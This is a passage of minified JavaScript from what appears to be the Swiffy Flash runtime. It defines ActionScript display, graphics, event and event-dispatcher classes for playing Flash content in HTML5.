0};N(function(){O(this,"description","String",""),O(this,"forceSimple","Boolean",!1),O(this,"name","String",""),O(this,"noAutoLabeling","Boolean",!1),O(this,"shortcut","String",""),O(this,"silent","Boolean",!1)},"flash.accessibility.AccessibilityProperties");var Lo=N(function(){},"flash.display.BitmapDataChannel");Object.defineProperties(Lo,{ALPHA:{value:8},BLUE:{value:4},GREEN:{value:2},RED:{value:1}});var Mo=N(function(){},"flash.display.CapsStyle");P(Mo,"NONE","none"),P(Mo,"ROUND","round"),P(Mo,"SQUARE","square");var No=N(function(){},"flash.display.GradientType");P(No,"LINEAR","linear"),P(No,"RADIAL","radial");var Oo=on(2012);Oo.u=N(Oo,"flash.display.Graphics"),Oo.create=function(t){var i=Object.create(Oo.prototype);return Object.defineProperty(i,"__swiffy_d",{value:t}),i},Oo.prototype.beginBitmapFill=function(t,i,e,n){Q(i,"flash.geom.Matrix",null),Q(e,"Boolean",!0),Q(n,"Boolean",!1),R(this,"beginBitmapFill")},Oo.prototype.beginFill=function(t,i){t=Q(t,"uint"),i=100*Q(i,"Number",1),this.__swiffy_d.jb().sq(t,i)},Oo.prototype.beginGradientFill=function(t,i,e,n,r,o,s,a){t=Q(t,"String"),i=Q(i,"Array"),e=Q(e,"Array"),n=Q(n,"Array"),r=Q(r,"flash.geom.Matrix",null),o=Q(o,"String","pad"),s=Q(s,"String","rgb"),a=Q(a,"Number",0),this.__swiffy_d.jb().Lo(t,i,e,n,Po(r),o,s,a)},Oo.prototype.beginShaderFill=function(t,i){Q(i,"flash.geom.Matrix",null),R(this,"beginShaderFill")},Oo.prototype.clear=function(){this.__swiffy_d.jb().clear()},Oo.prototype.copyFrom=function(t){Q(t,"flash.display.Graphics"),R(this,"copyFrom")},Oo.prototype.cubicCurveTo=function(t,i,e,n,r,o){Q(t,"Number"),Q(i,"Number"),Q(e,"Number"),Q(n,"Number"),Q(r,"Number"),Q(o,"Number"),R(this,"cubicCurveTo")},Oo.prototype.curveTo=function(t,i,e,n){t=Q(t,"Number"),i=Q(i,"Number"),e=Q(e,"Number"),n=Q(n,"Number"),this.__swiffy_d.jb().Lb(t,i,e,n)},Oo.prototype.drawCircle=function(t,i,e){t=Q(t,"Number"),i=Q(i,"Number"),e=Q(e,"Number"),this.__swiffy_d.jb().tq(t,i,e,e)},Oo.prototype.drawEllipse=function(t,i,e,n){e=Q(e,"Number")/2,n=Q(n,"Number")/2,t=Q(t,"Number")+e,i=Q(i,"Number")+n,this.__swiffy_d.jb().tq(t,i,e,n)},Oo.prototype.drawGraphicsData=function(){R(this,"drawGraphicsData")},Oo.prototype.drawPath=function(t,i,e){Q(e,"String","evenOdd"),R(this,"drawPath")},Oo.prototype.drawRect=function(t,i,e,n){t=Q(t,"Number"),i=Q(i,"Number"),e=Q(e,"Number"),n=Q(n,"Number"),this.__swiffy_d.jb().Hu(t,i,e,n)},Oo.prototype.drawRoundRect=function(t,i,e,n,r,o){t=Q(t,"Number"),i=Q(i,"Number"),e=Q(e,"Number"),n=Q(n,"Number"),r=Q(r,"Number"),o=Q(o,"Number",r),this.__swiffy_d.jb().Iu(t,i,e,n,r,o)},Oo.prototype.drawTriangles=function(t,i,e,n){Q(n,"String","none"),R(this,"drawTriangles")},Oo.prototype.endFill=function(){this.__swiffy_d.jb().uq()},Oo.prototype.lineBitmapStyle=function(t,i,e,n){Q(i,"flash.geom.Matrix",null),Q(e,"Boolean",!0),Q(n,"Boolean",!1),R(this,"lineBitmapStyle")},Oo.prototype.lineGradientStyle=function(t,i,e,n,r,o,s,a){Q(t,"String"),Q(i,"Array"),Q(e,"Array"),Q(n,"Array"),Q(r,"flash.geom.Matrix",null),Q(o,"String","pad"),Q(s,"String","rgb"),Q(a,"Number",0),R(this,"lineGradientStyle")},Oo.prototype.lineShaderStyle=function(t,i){Q(i,"flash.geom.Matrix",null),R(this,"lineShaderStyle")},Oo.prototype.lineStyle=function(t,i,e,n,r,o,s,a){k(t)&&(t=Q(t,"Number")),i=Q(i,"uint",0),e=100*Q(e,"Number",1),n=Q(n,"Boolean",!1),r=Q(r,"String","normal"),o=Q(o,"String","null"),s=Q(s,"String","null"),a=Q(a,"Number",3),this.__swiffy_d.jb().vq(t,i,e,n,r,o,s,a)},Oo.prototype.lineTo=function(t,i){t=Q(t,"Number"),i=Q(i,"Number"),this.__swiffy_d.jb().lineTo(t,i)},Oo.prototype.moveTo=function(t,i){t=Q(t,"Number"),i=Q(i,"Number"),this.__swiffy_d.jb().moveTo(t,i)};var Qo=N(on(1001),"flash.display.IBitmapDrawable");Qo.u=Qo,Um(Qo.u);var Ro=N(function(){},"flash.display.InterpolationMethod");P(Ro,"RGB","rgb"),P(Ro,"LINEAR_RGB","linearRGB");var So=N(function(){},"flash.display.JointStyle");P(So,"BEVEL","bevel"),P(So,"MITER","miter"),P(So,"ROUND","round");var To=N(function(){},"flash.display.LineScaleMode");P(To,"HORIZONTAL","horizontal"),P(To,"NONE","none"),P(To,"NORMAL","normal"),P(To,"VERTICAL","vertical");var Uo=N(function(){},"flash.display.PixelSnapping");Object.defineProperties(Uo,{ALWAYS:{value:"always"},AUTO:{value:"auto"},NEVER:{value:"never"}});var Vo=N(function(){},"flash.display.SpreadMethod");P(Vo,"PAD","pad"),P(Vo,"REFLECT","reflect"),P(Vo,"REPEAT","repeat");var Wo=N(function(){},"flash.display.StageAlign");P(Wo,"BOTTOM","B"),P(Wo,"BOTTOM_LEFT","BL"),P(Wo,"BOTTOM_RIGHT","BR"),P(Wo,"LEFT","L"),P(Wo,"RIGHT","R"),P(Wo,"TOP","T"),P(Wo,"TOP_LEFT","TL"),P(Wo,"TOP_RIGHT","TR");var Xo=N(function(){},"flash.display.StageDisplayState");Object.defineProperties(Xo,{FULL_SCREEN:{value:"fullScreen"},FULL_SCREEN_INTERACTIVE:{value:"fullScreenInteractive"},NORMAL:{value:"normal"}});var Yo=N(function(){},"flash.display.StageQuality");Object.defineProperties(Yo,{BEST:{value:"best"},HIGH:{value:"high"},HIGH_16X16:{value:"16x16"},HIGH_16X16_LINEAR:{value:"16x16linear"},HIGH_8X8:{value:"8x8"},HIGH_8X8_LINEAR:{value:"8x8linear"},LOW:{value:"low"},MEDIUM:{value:"medium"}});var Zo=N(function(){},"flash.display.StageScaleMode");P(Zo,"EXACT_FIT","exactFit"),P(Zo,"NO_BORDER","noBorder"),P(Zo,"NO_SCALE","noScale"),P(Zo,"SHOW_ALL","showAll");var $o=function(t,i,e){t=Q(t,"String"),i=Q(i,"Boolean",!1),e=Q(e,"Boolean",!1),Object.defineProperty(this,"__swiffy_v",{value:{type:t,bubbles:i,cancelable:e,eventPhase:2,target:null,currentTarget:null,Wj:!1,pq:!1,defaultPrevented:!1,Oj:!1}})},ap=function(t){return t.__swiffy_v},bp=N($o,"flash.events.Event");L(bp,"bubbles",function(){return ap(this).bubbles}),L(bp,"cancelable",function(){return ap(this).cancelable}),L(bp,"currentTarget",function(){return ap(this).currentTarget}),L(bp,"eventPhase",function(){return ap(this).eventPhase}),L(bp,"target",function(){return ap(this).target}),L(bp,"type",function(){return ap(this).type}),K(bp,"isDefaultPrevented",function(){return ap(this).defaultPrevented}),K(bp,"preventDefault",function(){var t=ap(this);t.cancelable&&(t.defaultPrevented=!0)}),K(bp,"stopPropagation",function(){ap(this).Wj=!0}),K(bp,"stopImmediatePropagation",function(){var t=ap(this);t.pq=!0,t.Wj=!0}),K(bp,"formatToString",function(){for(var t="["+qm(this).localName,i=0;i<arguments.length;i++){var e=this[arguments[i]];ha(e)?e=Math.round(100*e)/100:fa(e)&&(e='"'+e+'"'),t+=" "+arguments[i]+"="+e}return t+"]"}),K(bp,"clone",function(){return ln.call(bp,this.type,this.bubbles,this.cancelable)}),K(bp,"toString",function(){return this.formatToString("type","bubbles","cancelable","eventPhase")}),Object.defineProperties(bp,{ACTIVATE:{value:"activate"},ADDED:{value:"added"},ADDED_TO_STAGE:{value:"addedToStage"},CANCEL:{value:"cancel"},CHANGE:{value:"change"},CHANNEL_MESSAGE:{value:"channelMessage"},CHANNEL_STATE:{value:"channelState"},CLEAR:{value:"clear"},CLOSE:{value:"close"},CLOSING:{value:"closing"},COMPLETE:{value:"complete"},CONNECT:{value:"connect"},CONTEXT3D_CREATE:{value:"context3DCreate"},COPY:{value:"copy"},CUT:{value:"cut"},DEACTIVATE:{value:"deactivate"},DISPLAYING:{value:"displaying"},ENTER_FRAME:{value:"enterFrame"},EXIT_FRAME:{value:"exitFrame"},EXITING:{value:"exiting"},FRAME_CONSTRUCTED:{value:"frameConstructed"},FRAME_LABEL:{value:"frameLabel"},FULLSCREEN:{value:"fullScreen"},HTML_BOUNDS_CHANGE:{value:"htmlBoundsChange"},HTML_DOM_INITIALIZE:{value:"htmlDOMInitialize"},HTML_RENDER:{value:"htmlRender"},ID3:{value:"id3"},INIT:{value:"init"},LOCATION_CHANGE:{value:"locationChange"},MOUSE_LEAVE:{value:"mouseLeave"},NETWORK_CHANGE:{value:"networkChange"},OPEN:{value:"open"},PASTE:{value:"paste"},PREPARING:{value:"preparing"},REMOVED:{value:"removed"},REMOVED_FROM_STAGE:{value:"removedFromStage"},RENDER:{value:"render"},RESIZE:{value:"resize"},SCROLL:{value:"scroll"},SELECT:{value:"select"},SELECT_ALL:{value:"selectAll"},SOUND_COMPLETE:{value:"soundComplete"},STANDARD_ERROR_CLOSE:{value:"standardErrorClose"},STANDARD_INPUT_CLOSE:{value:"standardInputClose"},STANDARD_OUTPUT_CLOSE:{value:"standardOutputClose"},SUSPEND:{value:"suspend"},TAB_CHILDREN_CHANGE:{value:"tabChildrenChange"},TAB_ENABLED_CHANGE:{value:"tabEnabledChange"},TAB_INDEX_CHANGE:{value:"tabIndexChange"},TEXT_INTERACTION_MODE_CHANGE:{value:"textInteractionModeChange"},TEXTURE_READY:{value:"textureReady"},UNLOAD:{value:"unload"},USER_IDLE:{value:"userIdle"},USER_PRESENT:{value:"userPresent"},VIDEO_FRAME:{value:"videoFrame"},WORKER_STATE:{value:"workerState"}});var cp=function(t,i,e,n){$o.call(this,t,i,e),this.activating=n},dp=N(cp,"flash.events.ActivityEvent",$o);L(dp,"activating",function(){return this.__swiffy_v.Tv}),M(dp,"activating",function(t){this.__swiffy_v.Tv=Q(t,"Boolean",!1)}),K(dp,"clone",function(){return ln.call(bp,this.type,this.bubbles,this.cancelable,this.activating)}),K(dp,"toString",function(){return this.formatToString("type","bubbles","cancelable","eventPhase","status","activating")}),Object.defineProperty(dp,"ACTIVITY",{value:"activity"});var ep=function(t,i,e,n,r){$o.call(this,t,i,e),this.contextMenuOwner=r,this.isMouseTargetInaccessible=!1,this.mouseTarget=n},fp=function(t){return t.__swiffy_v},gp=N(ep,"flash.events.ContextMenuEvent",$o);L(bp,"contextMenuOwner",function(){return fp(this).dw}),M(bp,"contextMenuOwner",function(t){fp(this).dw=Q(t,"flash.display.InteractiveObject",null)}),L(bp,"isMouseTargetInaccessible",function(){return fp(this).zw}),M(bp,"isMouseTargetInaccessible",function(t){fp(this).zw=Q(t,"Boolean",!1)}),L(bp,"mouseTarget",function(){return fp(this).Fw}),M(bp,"mouseTarget",function(t){fp(this).Fw=Q(t,"flash.display.InteractiveObject",null)}),K(gp,"clone",function(){return ln.call(ep,this.type,this.bubbles,this.cancelable,this.mouseTarget,this.contextMenuOwner)}),Object.defineProperty(gp,"MENU_ITEM_SELECT",{value:"menuItemSelect"}),Object.defineProperty(gp,"MENU_SELECT",{value:"menuSelect"});var hp=function(t){return t.__swiffy_v},ip=N(function(t,i,e,n,r,o,s){$o.call(this,t,i,e),this.relatedObject=k(n)?n:null,this.shiftKey=k(r)?r:!1,this.keyCode=k(o)?o:0,this.direction=k(s)?s:"none",this.isRelatedObjectInaccessible=!1},"flash.events.FocusEvent",$o);L(ip,"direction",function(){return hp(this).direction}),L(ip,"isRelatedObjectInaccessible",function(){return hp(this).Aw}),L(ip,"keyCode",function(){return hp(this).keyCode}),L(ip,"relatedObject",function(){return hp(this).Pe}),L(ip,"shiftKey",function(){return hp(this).shiftKey}),M(ip,"direction",function(t){hp(this).direction=Q(t,"String")}),M(ip,"isRelatedObjectInaccessible",function(t){hp(this).Aw=Q(t,"Boolean")}),M(ip,"keyCode",function(t){hp(this).keyCode=Q(t,"uint")}),M(ip,"relatedObject",function(t){hp(this).Pe=Q(t,"flash.display.InteractiveObject")}),M(ip,"shiftKey",function(t){hp(this).shiftKey=Q(t,"Boolean")}),Object.defineProperties(ip,{FOCUS_IN:{value:"focusIn"},FOCUS_OUT:{value:"focusOut"},KEY_FOCUS_CHANGE:{value:"keyFocusChange"},MOUSE_FOCUS_CHANGE:{value:"mouseFocusChange"}});var jp=N(function(t,i,e,n,r){cp.call(this,t,i,e),t=this.__swiffy_v,t.fullScreen=Q(n,"Boolean",!1),t.yw=Q(r,"Boolean",!1)},"flash.events.FullScreenEvent",cp);L(jp,"fullScreen",function(){return this.__swiffy_v.fullScreen}),L(jp,"interactive",function(){return this.__swiffy_v.yw}),K(jp,"clone",function(){return ln.call(jp,this.type,this.bubbles,this.cancelable,this.activating,this.fullScreen,this.interactive)}),K(jp,"toString",function(){return this.formatToString("type","bubbles","cancelable","eventPhase","activating","fullScreen","interactive")}),Object.defineProperty(jp,"FULL_SCREEN",{value:"fullScreen"}),Object.defineProperty(jp,"FULL_SCREEN_INTERACTIVE_ACCEPTED",{value:"fullScreenInteractiveAccepted"});var kp=function(t,i,e,n){$o.call(this,t,i,e),this.__swiffy_v.status=Q(n,"Number",0),this.responseURL=null},lp=N(kp,"flash.events.HTTPStatusEvent",$o);L(lp,"status",function(){return this.__swiffy_v.status}),K(lp,"clone",function(){return ln.call(lp,this.type,this.bubbles,this.cancelable,this.status)}),K(lp,"toString",function(){return this.formatToString("type","bubbles","cancelable","eventPhase","status","responseURL")}),Object.defineProperties(lp,{HTTP_RESPONSE_STATUS:{value:"httpResponseStatus"},HTTP_STATUS:{value:"httpStatus"}});var mp=N(on(1001),"flash.events.IEventDispatcher");mp.u=mp,mp.prototype.addEventListener=function(){},mp.prototype.dispatchEvent=function(){},mp.prototype.hasEventListener=function(){},mp.prototype.removeEventListener=function(){},mp.prototype.willTrigger=function(){},Um(mp.u);var np=function(t,i,e){this.Pc=t,this.km=i,this.Ju=e},W=function(t){t=Q(t,"flash.events.IEventDispatcher",null),Object.defineProperty(this,"__swiffy_v",{value:{target:t||this}})};N(W,"flash.events.EventDispatcher",void 0,[mp]);var op={},pp=function(t){for(var i=1;i<arguments.length;++i)op[arguments[i]]=t};pp(W,"activate","deactivate");var qp=function(t,i){var e=op[t];return!!e&&i instanceof e},rp=function(t,i){var e=i.__swiffy_d;e instanceof sj&&e.Sd()||(e=new $o(t,!1,!1),ap(e).Oj=!0,i.dispatchEvent(e))};W.prototype.addEventListener=function(t,i,e,n){this.__swiffy_listeners||Object.defineProperty(this,"__swiffy_listeners",{value:{}});var r=this.__swiffy_listeners,o=r[t];for(o||(r[t]=o=[]),n|=0,e=!!e,r=0;r<o.length;++r)if(o[r].Pc==i&&o[r].km==e)return;for(0==o.length&&qp(t,this)&&Ze.Nu(t,this),r=o.length;r>0&&n>o[r-1].Ju;--r);o.splice(r,0,new np(i,e,n))},W.prototype.dispatchEvent=function(t){var i=ap(t),e=this.__swiffy_v;if(i.target=e&&e.target||this,!i.Oj){for(var n=[],e=this;e=e.parent;)n.push(e);for(i.eventPhase=1,e=n.length-1;e>=0&&!i.Wj;e--)i.currentTarget=n[e],sp(n[e],t,!0)}if(i.eventPhase=2,i.currentTarget=this,sp(this,t),!i.Oj&&i.bubbles)for(i.eventPhase=3,e=0;e<n.length&&!i.Wj;e++)i.currentTarget=n[e],sp(n[e],t);return!i.defaultPrevented};var sp=function(t,i,e){var n=t.__swiffy_listeners;if(t=ap(i),n&&n[t.type])for(var n=n[t.type],r=0;r<n.length&&!t.pq;r++)n[r].km==!!e&&n[r].Pc.call(null,i)};W.prototype.removeEventListener=function(t,i,e){var n=this.__swiffy_listeners;if(n&&n[t]&&n[t].length){n=n[t],e=!!e;for(var r=0;r<n.length;r++)n[r].Pc==i&&n[r].km==e&&n.splice(r--,1);0==n.length&&qp(t,this)&&Ze.wp(t,this)}},W.prototype.hasEventListener=function(t){var i=this.__swiffy_listeners;return!!i&&!!i[t]&&i[t].length},W.prototype.willTrigger=function(t){var i=this;do if(i.hasEventListener(t))return!0;while(i=i.parent);return!1};var up=function(t){W.call(this,t),Object.defineProperty(this,"__swiffy_d",{value:new gf(this)}),P(this,"actionScriptVersion",0),Object.defineProperty(this,"applicationDomain",{get:function(){return R(this,"applicationDomain"),tp()}}),P(this,"bytes",null),P(this,"bytesLoaded",0),P(this,"bytesTotal",0),P(this,"childAllowsParent",!0),O(this,"childSandboxBridge","Object",null),P(this,"contentType",""),P(this,"frameRate",0),P(this,"height",0),O(this,"isURLInaccessible","Boolean",!1),P(this,"parentAllowsChild",!0),O(this,"parentSandboxBridge","Object",null),P(this,"sameDomain",!1),P(this,"sharedEvents",new W),P(this,"swfVersion",0),P(this,"uncaughtErrorEvents",null),P(this,"width",0),R(this,"<init>")},vp=N(up,"flash.display.LoaderInfo",W);Object.defineProperty(up.prototype,"content",{get:function(){return this.__swiffy_d.content}}),Object.defineProperty(up.prototype,"loader",{get:function(){return this.__swiffy_d.hq}}),Object.defineProperty(up.prototype,"loaderURL",{get:function(){return this.__swiffy_d.pw()}}),Object.defineProperty(up.prototype,"parameters",{get:function(){return this.__swiffy_d.dn}}),Object.defineProperty(up.prototype,"url",{get:function(){return this.__swiffy_d.vd}}),vp.getLoaderInfoByDefinition=function(t){return Q(t,"Object"),R(up,"getLoaderInfoByDefinition"),null};var wp=function(){W.call(this)};N(wp,"flash.display.NativeMenu",W),wp.prototype.clone=function(){return new wp};var xp=function(){W.call(this)};N(xp,"flash.display.NativeMenuItem",W),xp.prototype.clone=function(){return new xp};var yp=function(t){return t.__swiffy_v},zp=N(function(t,i,e,n,r,o,s,a,h,u,f){$o.call(this,t,i,e),this.charCodeValue=k(n)?n:0,this.keyCodeValue=k(r)?r:0,this.keyLocationValue=k(o)?o:0,this.ctrlKeyValue=k(s)?s:!1,this.altKeyValue=k(a)?a:!1,this.shiftKeyValue=k(h)?h:!1,this.controlKeyValue=k(u)?u:!1,this.commandKeyValue=k(f)?f:!1},"flash.events.KeyboardEvent",$o);L(zp,"charCodeValue",function(){return yp(this).$v}),L(zp,"keyCodeValue",function(){return yp(this).Bw}),L(zp,"keyLocationValue",function(){return yp(this).Cw}),L(zp,"ctrlKeyValue",function(){return yp(this).gw}),L(zp,"altKeyValue",function(){return yp(this).Uv}),L(zp,"shiftKeyValue",function(){return yp(this).dx
}),L(zp,"controlKeyValue",function(){return yp(this).ew}),L(zp,"commandKeyValue",function(){return yp(this).bw}),M(zp,"charCodeValue",function(t){yp(this).$v=Q(t,"uint")}),M(zp,"keyCodeValue",function(t){yp(this).Bw=Q(t,"uint")}),M(zp,"keyLocationValue",function(t){yp(this).Cw=Q(t,"uint")}),M(zp,"ctrlKeyValue",function(t){yp(this).gw=Q(t,"Boolean")}),M(zp,"altKeyValue",function(t){yp(this).Uv=Q(t,"Boolean")}),M(zp,"shiftKeyValue",function(t){yp(this).dx=Q(t,"Boolean")}),M(zp,"controlKeyValue",function(t){yp(this).ew=Q(t,"Boolean")}),M(zp,"commandKeyValue",function(t){yp(this).bw=Q(t,"Boolean")}),K(zp,"updateAfterEvent",function(){R(this,"updateAfterEvent")}),Object.defineProperties(zp,{KEY_DOWN:{value:"keyDown"},KEY_UP:{value:"keyUp"}});var Bp=function(t,i,e,n,r,o,s,a,h,u,f){$o.call(this,t,i,e),this.localX=n,this.localY=r,this.relatedObject=o,this.ctrlKey=s,this.altKey=a,this.shiftKey=h,this.buttonDown=u,this.delta=f,t=Ap(this),t.Yn=0/0,t.Zn=0/0},Ap=function(t){return t.__swiffy_v},Cp=N(Bp,"flash.events.MouseEvent",$o);L(Cp,"localX",function(){return Ap(this).ao}),M(Cp,"localX",function(t){Ap(this).ao=Q(t,"Number",0/0)}),L(Cp,"localY",function(){return Ap(this).bo}),M(Cp,"localY",function(t){Ap(this).bo=Q(t,"Number",0/0)}),L(Cp,"stageX",function(){return Ap(this).Yn}),L(Cp,"stageY",function(){return Ap(this).Zn}),L(Cp,"relatedObject",function(){return Ap(this).Pe}),M(Cp,"relatedObject",function(t){Ap(this).Pe=Q(t,"flash.display.InteractiveObject",null)}),L(Cp,"ctrlKey",function(){return Ap(this).ctrlKey}),M(Cp,"ctrlKey",function(t){Ap(this).ctrlKey=Q(t,"Boolean",!1)}),L(Cp,"altKey",function(){return Ap(this).altKey}),M(Cp,"altKey",function(t){Ap(this).altKey=Q(t,"Boolean",!1)}),L(Cp,"shiftKey",function(){return Ap(this).shiftKey}),M(Cp,"shiftKey",function(t){Ap(this).shiftKey=Q(t,"Boolean",!1)}),L(Cp,"buttonDown",function(){return Ap(this).$n}),M(Cp,"buttonDown",function(t){Ap(this).$n=Q(t,"Boolean",!1)}),L(Cp,"delta",function(){return Ap(this).iw}),M(Cp,"delta",function(t){Ap(this).iw=Q(t,"int",0)}),K(Cp,"toString",function(){return this.formatToString("type","bubbles","cancelable","eventPhase","localX","localY","stageX","stageY","relatedObject","ctrlKey","altKey","shiftKey","buttonDown","delta")}),K(Cp,"updateAfterEvent",function(){R(this,"updateAfterEvent")}),Object.defineProperties(Cp,{CLICK:{value:"click"},CONTEXT_MENU:{value:"contextMenu"},DOUBLE_CLICK:{value:"doubleClick"},MIDDLE_CLICK:{value:"middleClick"},MIDDLE_MOUSE_DOWN:{value:"middleMouseDown"},MIDDLE_MOUSE_UP:{value:"middleMouseUp"},MOUSE_DOWN:{value:"mouseDown"},MOUSE_MOVE:{value:"mouseMove"},MOUSE_OUT:{value:"mouseOut"},MOUSE_OVER:{value:"mouseOver"},MOUSE_UP:{value:"mouseUp"},MOUSE_WHEEL:{value:"mouseWheel"},RIGHT_CLICK:{value:"rightClick"},RIGHT_MOUSE_DOWN:{value:"rightMouseDown"},RIGHT_MOUSE_UP:{value:"rightMouseUp"},ROLL_OUT:{value:"rollOut"},ROLL_OVER:{value:"rollOver"}});var Dp=function(t,i,e,n){$o.call(this,t,i,e),this.info=k(n)?n:null},Ep=N(Dp,"flash.events.NetStatusEvent",$o);L(Ep,"info",function(){return this.__swiffy_v.info}),M(Ep,"info",function(t){this.__swiffy_v.info=Q(t,"Object")}),Object.defineProperty(Ep,"NET_STATUS",{value:"netStatus"});var Fp=function(t,i,e,n,r){$o.call(this,t,i,e),this.bytesLoaded=n,this.bytesTotal=r},Gp=N(Fp,"flash.events.ProgressEvent",$o);L(Gp,"bytesLoaded",function(){return this.__swiffy_v.Uh}),M(Gp,"bytesLoaded",function(t){this.__swiffy_v.Uh=Q(t,"Number",0)}),L(Gp,"bytesTotal",function(){return this.__swiffy_v.Vh}),M(Gp,"bytesTotal",function(t){this.__swiffy_v.Vh=Q(t,"Number",0)}),K(Gp,"clone",function(){return ln.call(Gp,this.type,this.bubbles,this.cancelable,this.bytesLoaded,this.bytesTotal)}),K(Gp,"toString",function(){return this.formatToString("type","bubbles","cancelable","bytesLoaded","bytesTotal")}),Object.defineProperties(Gp,{PROGRESS:{value:"progress"},SOCKET_DATA:{value:"socketData"},STANDARD_ERROR_DATA:{value:"standardErrorData"},STANDARD_INPUT_PROGRESS:{value:"standardInputProgress"},STANDARD_OUTPUT_DATA:{value:"standardOutputData"}});var Hp=N(function(t,i,e,n,r){$o.call(this,t,i,e),this.code=n,this.level=r},"flash.events.StatusEvent",$o);L(Hp,"code",function(){return this.__swiffy_v.code}),M(Hp,"code",function(t){this.__swiffy_v.code=Q(t,"String")}),L(Hp,"level",function(){return this.__swiffy_v.Dw}),M(Hp,"level",function(t){this.__swiffy_v.Dw=Q(t,"String")}),K(Hp,"clone",function(){return ln.call(Hp,this.type,this.bubbles,this.cancelable,this.code,this.level)}),Object.defineProperty(Hp,"STATUS",{value:"status"});var Ip=function(t,i,e,n){$o.call(this,t,i,e),this.text=n},Jp=N(Ip,"flash.events.TextEvent",$o);L(Jp,"text",function(){return this.__swiffy_v.text}),M(Jp,"text",function(t){this.__swiffy_v.text=Q(t,"String","")}),K(Jp,"clone",function(){return ln.call(Jp,this.type,this.bubbles,this.cancelable,this.text)}),K(Jp,"toString",function(){return this.formatToString("type","bubbles","cancelable","text")}),Object.defineProperty(Jp,"LINK",{value:"link"}),Object.defineProperty(Jp,"TEXT_INPUT",{value:"textInput"});var Kp=function(t,i,e,n){Ip.call(this,t,i,e,n)},Lp=N(Kp,"flash.events.ErrorEvent",Ip);K(Lp,"clone",function(){return ln.call(Lp,this.type,this.bubbles,this.cancelable,this.text)}),Object.defineProperty(Lp,"ERROR",{value:"error"});var Mp=N(function(t,i,e,n,r){Ip.call(this,t,i,e,n),this.error=r},"flash.events.AsyncErrorEvent",Kp);L(Mp,"error",function(){return this.__swiffy_v.error}),M(Mp,"error",function(t){this.__swiffy_v.error=Q(t,"Error",null)}),K(Mp,"clone",function(){return ln.call(Mp,this.type,this.bubbles,this.cancelable,this.text,this.error)}),Object.defineProperty(Mp,"ASYNC_ERROR",{value:"asyncError"});var Np=function(t,i,e,n){Ip.call(this,t,i,e,n)},Pp=function(){var t=J.apply(null,arguments);return ln.call(Np,Op.IO_ERROR,!1,!1,t.value.message)},Op=N(Np,"flash.events.IOErrorEvent",Kp);K(Op,"clone",function(){return ln.call(Op,this.type,this.bubbles,this.cancelable,this.text)}),Object.defineProperties(Op,{IO_ERROR:{value:"ioError"},STANDARD_ERROR_IO_ERROR:{value:"standardErrorIoError"},STANDARD_INPUT_IO_ERROR:{value:"standardInputIoError"},STANDARD_OUTPUT_IO_ERROR:{value:"standardOutputIoError"}});var Qp=N(function(t,i,e,n){Ip.call(this,t,i,e,n)},"flash.events.SecurityErrorEvent",Kp);K(Qp,"clone",function(){return ln.call(Qp,this.type,this.bubbles,this.cancelable,this.text)}),Object.defineProperty(Qp,"SECURITY_ERROR",{value:"securityError"});var Rp=function(t,i,e){$o.call(this,t,i,e)},Sp=N(Rp,"flash.events.TimerEvent",$o);K(Sp,"clone",function(){return ln.call(Sp,this.type,this.bubbles,this.cancelable,this.activating)}),Object.defineProperties(Sp,{TIMER:{value:"timer"},TIMER_COMPLETE:{value:"timerComplete"}});var Tp=on(2012);Tp.u=N(Tp,"flash.external.ExternalInterface"),Object.defineProperty(Tp.u,"available",{get:Ye}),O(Tp.u,"marshallExceptions","Boolean",!1),Object.defineProperty(Tp.u,"objectID",{get:function(){return Ze.c.getName()}}),Tp.u.addCallback=function(t,i){af(Q(t,"String"),null,Q(i,"Function"),Tp.Yv)},Tp.Yv=function(){if(Tp.u.marshallExceptions)throw Error("Error in ActionScript");return null},Tp.u.call=function(t){return ef(Q(t,"String"),Array.prototype.slice.call(arguments,1),Tp.Wv)},Tp.Wv=function(t){if(Tp.u.marshallExceptions)throw new ai(new U(String(t)));return null};var Up=function(){Object.defineProperty(this,"__swiffy_v",{get:function(){return this.Id()}})};Up.prototype.Id=function(){return new Ue},N(Up,"flash.filters.BitmapFilter"),Up.prototype.clone=function(){return new Up},Up.prototype.toString=function(){return"[object BitmapFilter]"};var Vp=N(function(){},"flash.filters.BitmapFilterQuality");Object.defineProperties(Vp,{HIGH:{value:3},LOW:{value:1},MEDIUM:{value:2}});var Wp=N(function(){},"flash.filters.BitmapFilterType");Object.defineProperties(Wp,{FULL:{value:"full"},INNER:{value:"inner"},OUTER:{value:"outer"}});var Xp=function(){if(!this.__swiffy_d)throw J(2012,qm(this).localName);W.call(this)},Yp=N(Xp,"flash.display.DisplayObject",W,[Qo]);pp(Xp,"enterFrame","exitFrame","render"),K(Yp,"localToGlobal",function(t){return t=Q(t,"flash.geom.Point"),t=new Jc(20*t.x,20*t.y),t.na(this.__swiffy_d.Ha()),new Zp(t.x/20,t.y/20)}),K(Yp,"globalToLocal",function(t){return t=Q(t,"flash.geom.Point"),t=new Jc(20*t.x,20*t.y),t.na(this.__swiffy_d.Wc()),new Zp(t.x/20,t.y/20)}),Object.defineProperty(Xp.prototype,"x",{get:function(){return this.__swiffy_d.Za().p/20},set:function(t){var i=this.__swiffy_d,e=i.Za();i.setTransform(e.Cd((20*t|0)-e.p,0)),i.cb()}}),Object.defineProperty(Xp.prototype,"y",{get:function(){return this.__swiffy_d.Za().q/20},set:function(t){var i=this.__swiffy_d,e=i.Za();i.setTransform(e.Cd(0,(20*t|0)-e.q)),i.cb()}}),Object.defineProperty(Xp.prototype,"alpha",{get:function(){return(256*this.__swiffy_d.Fb.ua|0)/256},set:function(t){var i=this.__swiffy_d,e=i.Fb;i.pc(new Yc(e.xa,e.sa,e.wa,e.qa,e.va,e.pa,t,e.ta)),i.cb()}}),Object.defineProperty(Xp.prototype,"visible",{get:function(){return this.__swiffy_d.ze},set:function(t){this.__swiffy_d.Ii(Boolean(t))}}),Object.defineProperty(Xp.prototype,"rotation",{get:function(){return-180*this.__swiffy_d.Bc().angle/Math.PI},set:function(t){var i=this.__swiffy_d;i.Bc().angle=-t*Math.PI/180,i.lg(),i.cb()}}),Object.defineProperty(Xp.prototype,"width",{get:function(){return this.__swiffy_d.Fa()},set:function(t){var i=this.__swiffy_d;i.qm(Number(t)),i.cb()}}),Object.defineProperty(Xp.prototype,"height",{get:function(){return this.__swiffy_d.Ta()},set:function(t){var i=this.__swiffy_d;i.pm(Number(t)),i.cb()}}),Object.defineProperty(Xp.prototype,"scaleX",{get:function(){return this.__swiffy_d.Bc().rd},set:function(t){var i=this.__swiffy_d;i.Bc().rd=t,i.lg(),i.cb()}}),Object.defineProperty(Xp.prototype,"scaleY",{get:function(){return this.__swiffy_d.Bc().Be},set:function(t){var 